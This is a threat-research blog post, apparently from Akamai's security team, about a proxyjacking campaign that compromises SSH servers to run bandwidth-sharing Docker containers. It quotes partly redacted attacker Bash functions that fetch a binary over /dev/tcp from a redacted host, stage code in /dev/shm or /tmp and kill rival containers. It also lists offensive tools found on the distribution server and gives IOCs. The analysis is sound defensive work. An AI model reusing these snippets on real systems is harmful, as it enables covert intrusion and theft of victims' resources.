Proxyjacking: The Latest Cybercriminal Side Hustle

Editorial and additional commentary by Tricia Howard
Executive summary
The Akamai Security Intelligence Response Team (SIRT) has discovered a proxyjacking campaign that is targeting vulnerable SSH servers, then launching Docker services that share the victim's bandwidth for money.
This campaign uses a compromised web server to distribute necessary dependencies, actively searches for and removes competing instances, and employs obfuscation techniques to evade detection.
Proxyjacking has become the newest way for cybercriminals to make money from compromised devices in both a corporate ecosystem as well as the consumer ecosystem. It is a stealthier alternative to cryptojacking and has serious implications that can increase the headaches that proxied Layer 7 attacks already serve.
Introduction
In the ever-evolving world of cyberthreats, attackers continually seek innovative strategies to maximize their gains while minimizing their efforts. The latest example of this was discovered within one of Akamai SIRT’s globally distributed honeypots in early June: proxyjacking for profit.
Although the concept of proxyjacking is not new, the ability to easily monetize it as affiliates of mainstream companies is. Providing a simple path to financial gain makes this vector a threat to both the corporate world and the average consumer alike, heightening the need for awareness and, hopefully, mitigation. The emergent threat landscape is marked by actors such as Meris and Anonymous Sudan, and when that landscape is paired with the notable rise in Layer 7 attacks propagated through proxy networks, there is substantial monetary value in the accumulation of a large quantity of usable proxies.
In this post, we will dive into a new proxyjacking campaign uncovered by our security researchers on the SIRT. This is an active campaign in which the attacker leverages SSH for remote access, running malicious scripts that stealthily enlist victim servers into a peer-to-peer (P2P) proxy network, such as Peer2Proxy or Honeygain.
This allows for the attacker to monetize an unsuspecting victim’s extra bandwidth, with only a fraction of the resource load that would be required for cryptomining, with less chance of discovery.
We will describe the technical details of the campaign, as well as explore the threat profile of proxyjacking for profit. We will also make suggestions for mitigations. It is our hope to bring this new use case of an older technique to the forefront.
What is proxyjacking?
Cryptojacking has become fairly well-known around the world: Victim resources are stolen to contribute to a mining pool in exchange for money that is given to the attacker. A lesser-known technique that has been on the rise recently is called proxyjacking.
With proxyjacking, the attacker doesn't just steal resources but also leverages the victim's unused bandwidth. The victim's system is covertly used to run various services as a P2P proxy node that the attackers have recently started to monetize through organizations such as Peer2Profit or Honeygain. These companies provide the average user the opportunity to get paid for their extra bandwidth, an attractive, and legitimate, prospect to many people and entities.
However, these sites often do not ask questions about how the new proxy node was sourced, which is where the illegitimacy begins. Although the act of proxyjacking has been around for some time now, it has only recently begun to be used strictly for profit, which is what we have observed in this campaign.
What is the value of a proxy to a cybercriminal?
The value of proxies for cybercriminals is inherent in their ability to obfuscate their tracks, making it immensely challenging to trace illicit activities back to their origins. This obfuscation is achieved by routing malicious traffic through a multitude of peer nodes before reaching its final destination. Figure 1 illustrates this, showing how individuals openly exchange access to proxies, allowing for a diversified path for their traffic.
This particular list was found as a result of online posts tied to the main IP that this investigation centered on, and contained over 16,500 other open proxies along with it. With the rise of proxyjacking, it is clear that not all of these nodes are participating as willing peers in this network.This list is also by no means exhaustive, as there were many other posts found as well.
 Fig. 1: Shared list of open proxies posted on an online forum (IPs redacted)
Fig. 1: Shared list of open proxies posted on an online forum (IPs redacted)
In the campaign discussed in this blog post, our focus isn't on classically “open” proxies, as companies like Peer2Profit and Honeygain claim to only share their proxies with theoretically vetted partners. The incentives offered by these companies to aid in contributing to proxy networks, however, not only attract legitimate installations for passive income, but also those trying to exploit the system at other people’s expense.
Likewise, the actual services they provide are sure to attract legitimate business and threat actors alike. This case, therefore, serves as a stark reminder of the potential security implications of these seemingly beneficial services.
Smile, you’re on Cowrie cam!
This particular campaign first came to light on June 8, 2023. Our team noticed an attacker establishing multiple SSH connections to one of our Cowrie honeypots (Figure 2), an asset managed by the SIRT. Owing to our complete control and monitoring capabilities over this honeypot, we were able to track and document all actions the attackers took, which were primarily carried out via encoded Bash scripts.

The attacker’s first line of action was to employ a double Base64–encoded Bash script (Figure 3), a common technique used to obscure the script's true functionality and evade security systems.
Upon successful decoding of the obfuscated Bash script, we were granted an unobscured view into the attacker's proxyjacking modus operandi. With the logging of this decoded script, we could meticulously dissect the nature and sequence of operations intended by the attacker.
Disrupt, deploy, disappear
This decoded script effectively transforms the compromised system into a node in the Peer2Profit proxy network, using the account specified by $PACCT as the affiliate that will profit from the shared bandwidth. The same was also found for a Honeygain installation a short while later. The script was designed to be stealthy and robust, attempting to operate regardless of the software installed on the host system.
The script began by defining a few functions for later use, the very first of which was a rudimentary implementation of curl:
function __curl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\nUser-Agent: curl/6.1.9\r\n\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
exec 3>&-
}
This was then used within the second function to download an actual version of curl (hosted on the distribution server as “csdark.css”. It seems that curl is all that is needed for this scheme to work, so if it is not present on the victim host then the attacker downloads it on their behalf.
c(){
if ! command -v curl &>/dev/null;then
__curl http://xxx.xxx.xxx.xxx/main/dist/css/csdark.css > curl
if ! md5sum curl|grep -q 2a88b534fa8d58cef93e46c4ab380b23;then
echo "could not get curl"
exit
fi
chmod +x curl
export PATH=$PWD:$PATH
fi
}
According to our analysis, this really is just a regular distribution of curl without much, or any, modification. It is possible that there is additional functionality within it, whether performance-enhancing or malicious, but at this time we have no reason to believe this to be the case.
What’s really interesting about this executable is that although it is listed as completely benign by all third-party vendors (Figure 4), this was the initial artifact that led us to investigate deeper. This clean reputation further supports the claim that this is just a standard distribution of the curl utility. It was the ability to look at the source of the artifact that took it from a harmless piece of code to what we now know is part of a proxyjacking scheme. This highlights the importance of being able to isolate all unusual artifacts, not just those that are considered malicious.
 Fig. 4: Screenshot showing a clean reputation for the downloaded curl application
Fig. 4: Screenshot showing a clean reputation for the downloaded curl application
The attacker also defines another function to move into a writable and executable location, such as /dev/shm or /tmp. If no suitable directory is found, the executable exits.
d(){
cd /dev/shm && cp /bin/ls . && ./ls &>/dev/null && rm -f ls && return
cd /tmp && cp /bin/ls . && ./ls &>/dev/null && rm -f ls && return
#mkdir -p $HOME/.cache/apt && cd $HOME/.cache/apt && return
echo "no suitable dir"
exit
}
The final function defined within the script does some work to set up the bot, but the calling of this function is actually commented out in the main script, and replaced with potentially more functional code. The rest of the code is where most of the action happens.
We can’t share all this code for safety reasons, but we can reference portions of it so that you can get a sense of what we are talking about. Certain parts of the code are redacted with the use of [...].
The scripts start by checking if their own container is already up and running:
if ps axjf|[...]|grep […] "$PACCT";then
echo "already running"
exit
Then, they check for the existence of other containers running rival bandwidth-sharing containers and kill them.
if docker ps [...] |grep [...] peer2profit [...] p2pclient;then
for con in [...];do
if ! docker [...]|grep [...] "$PACCT";then
[...]
docker stop -t 10 $con
docker stop -s KILL $con
docker stop $con
echo "killed container: $con"
fi
done
fi
They proceed by making a working directory, thendownloading a Docker image from public Docker repositories containing the resource sharing programs, naming it `postfixd`. From there, they simply follow the publicly available instructions for downloading and unpacking Docker layers for the image, delete some leftover artifacts, and then they leave.
cd .. && rm -rf pfp
The value of diversified internet bandwidth
The particular P2P proxy monetization schemes found in this campaign were Peer2Profit and Honeygain, both of which have public Docker images with more than 1 million downloads (Figure 5).
 Fig. 5: Public Docker image of Honeygain with 1 million downloads
Fig. 5: Public Docker image of Honeygain with 1 million downloads
In these cases of proxyjacking, the proxy is getting used by theoretically legitimate, but potentially unscrupulous, companies for purposes such as data collection and advertising (Figure 6). Some of these companies even let you see exactly how your traffic is being used.
 Fig. 6: Screenshot of Peer2Profit website
Fig. 6: Screenshot of Peer2Profit website
These applications aren’t inherently malicious; they are pitched as voluntary services that offer users the opportunity to share their unused internet bandwidth in exchange for monetary compensation (Figure 7). The deal is fairly straightforward, but some of these companies do not properly verify the sourcing of the IPs in the network, and even occasionally suggest that people install the software on their work computers.
 Fig. 7: Peer2Profit image showing how the service works (source: https://peer2profit.com/)
Fig. 7: Peer2Profit image showing how the service works (source: https://peer2profit.com/)
When a legitimate activity turns into cybercrime
The scenario drastically changes when an application is deployed without the knowledge or consent of the user, effectively exploiting their resources. This is where the seemingly innocuous act of using these services pivots into the realm of cybercrime. The attacker, by commandeering multiple systems and their bandwidth, effectively amplifies their potential earnings from the service, all at the victims' expense.
This scenario bears a striking resemblance to the difference between cryptomining and cryptojacking. Cryptomining in itself is a legitimate activity, in which individuals use computational resources to mine cryptocurrency. However, when it evolves into cryptojacking, it involves the unauthorized use of someone else's computing resources for mining, turning an otherwise harmless activity into a malicious one.
A peek at the distribution server
Our investigation led us to examine the server that was being used to pull down the curl binary used within the malicious Bash script. An otherwise fileless attack, it continued to rely on a distribution server for proper execution.
In looking at the site, we quickly came to the conclusion that this was a compromised web server that was being used as a way to distribute various components for attacks. We were able to trace this website back to a company in Libya that specializes in “high-quality building materials.”
Our first step of assessment was to look at what else was being hosted (Figure 8) in the same path as the curl binary (csdark.css, if you recall).
 Fig. 8: A list of what was hosted on compromised web server
Fig. 8: A list of what was hosted on compromised web server
Through a bit of analysis of the technologies with which this web server was built, we found that it had multiple outdated and unmaintained components. This website path is used specifically in support of a library, called metro-bootstrap, that is no longer maintained. By getting familiar with this library we were able to account for the three files that were last modified in 2014.
The newer files, however, led us to believe that this server has since been compromised and is now being used as a download point for various activities. To analyze these files, we used `wget -r` to download all of them.
The csdark.css file is the curl executable that we discussed earlier, and by looking at the dates we can deduce that metro-bootstrap.min.xcss may have served as a sort of test file upload, with csdark.css getting added the very next day. This just left vksp as unaccounted for. According to the following VirusTotal entry (Figure 9), vksp is actually a program by the name perfcc, a Linux-specific cryptominer.
 Fig. 9: Screenshot showing perfcc flagged as malicious on VirusTotal
Fig. 9: Screenshot showing perfcc flagged as malicious on VirusTotal
We did a bit of analysis on this file as well and found that it did in fact contain a cryptomining utility, as well as many other exploits and common hacking tools.
~/.local/bin$ ls
addcomputer.py exchanger.py getST.py ldd2pretty normalizer
raiseChild.py secretsdump.py split.py
atexec.py findDelegation.py getTGT.py lookupsid.py ntfs-read.py
rbcd.py services.py ticketConverter.py
crontab flask GetUserSPNs.py machine_role.py ntlmrelayx.py
rdp_check.py smbclient.py ticketer.py
cygdb futurize goldenPac.py mimikatz.py pasteurize
registry-read.py smbexec.py top
cython GetADUsers.py karmaSMB.py mqtt_check.py ping6.py
reg.py smbpasswd.py wmiexec.py
cythonize getArch.py keylistattack.py mssqlclient.py ping.py
rpcdump.py smbrelayx.py wmipersist.py
dcomexec.py Get-GPPPassword.py kintercept.py mssqlinstance.py
psexec.py rpcmap.py smbserver.py wmiquery.py
dpapi.py GetNPUsers.py ldapdomaindump netview.py ps.old
sambaPipe.py sniffer.py
esentutl.py getPac.py ldd2bloodhound nmapAnswerMachine.py
__pycache__ samrdump.py sniff.py
This find made a lot of sense to us, as it would stand to reason that threat actors who have historically stuck to cryptojacking as a source of revenue would now pivot, or at least supplement this activity, with proxyjacking. Seeing these two executables hosted on the same compromised website served as a small amount of proof of the kind of actors that will immediately see the value in this new monetization strategy.
Impact and threat landscape relevance
The emergence of proxyjacking for profit follows many other forms of criminal moneymaking schemes via compromised devices. The most obvious comparison is cryptojacking, but the strategy of taking a legitimate service and abusing its profitability through criminal means goes back even further than this.
Another prime example is the fact that spam’s origins largely started with affiliate marketing, a very common practice even today. Some companies would pay you by the click as long as you drove customers to their site, with many ignoring the fact that people were using spam to do it. As long as these incentives exist, and companies are willing to ignore the ethics of the sourcing, criminal industries will be built around exploiting these practices.
There is another fact about the accumulation of proxies that make it particularly relevant and concerning: Proxyjacking essentially addresses the only significant downside to cryptojacking — the detection via high CPU usage. By requiring minimal CPU, and instead relying on unused internet bandwidth, proxyjacking can avoid some of the means of detection that were previously used for cryptojacking.
How to defend against proxyjacking
Less CPU usage means that there is an even higher emphasis on IDS/IPS solutions to mitigate proxyjacking from a corporate perspective. The everyday user should implement strong security fundamentals, such as using complicated passwords and storing them in a password manager, applying patches to applications, and enabling multi-factor authentication (MFA) whenever possible. Users with deeper knowledge of computer security can additionally remain vigilant by paying attention to the containers currently running, monitoring network traffic for anomalies, and even running vulnerability scans on a regular basis.
In this particular campaign, we saw the use of SSH to gain access to a server and install a Docker container, but past campaigns have exploited web vulnerabilities as well. If you check your local running Docker services and find any unwanted resource sharing on your system, you should investigate the intrusion, determine how the script was uploaded and run, and perform a thorough cleanup.
Be sure to check for any other signs of intrusion or compromise. Change all passwords, ensure all software is up-to-date, and consider implementing a stricter security policy. Additionally, you should consider engaging professional incident response services if the affected system is sensitive or contains valuable data.
In addition to the sneaky nature of these attacks, open proxies serve as a crucial tool in the cybercriminal's arsenal, with criminal organizations such as Meris and Anonymous Sudan demonstrating how devastating and pain-inducing proxied attacks can be. With a continued rise of Layer 7 attacks, this problem will only continue to increase, and the reliance on these proxy networking companies to properly manage their partners is a very poor defense mechanism and weak assurance.
Summary
Old techniques remain effective, especially when paired with new outcomes. Monetized proxyjacking is a great example of this, and we are sure to see new tactics arise, specifically centered on this class of attacks. This vector once again highlights the need for strong fundamentals. Standard security practices remain an effective prevention mechanism, including strong passwords, patch management, and meticulous logging.
Whether you are concerned about proxyjacking for your organization or your personal assets, vigilance is imperative. As always, the Akamai SIRT will continue to monitor these threats and more, and will provide additional information as it arises. For more breaking security research, follow us on Twitter.
IOCs
- Hashes
- 6f1ac1e711e662edad32713c135ce29562d636794cf5a21a44bbb34955610f0a - vksp
72e7dd199bed6eefa0ae763c399e0d8a56e2b1dfacc089046706226a5f2a
- Check for unwanted proxyjackin
-
docker ps | grep -q peer2profit
docker ps | grep -q honeygain
-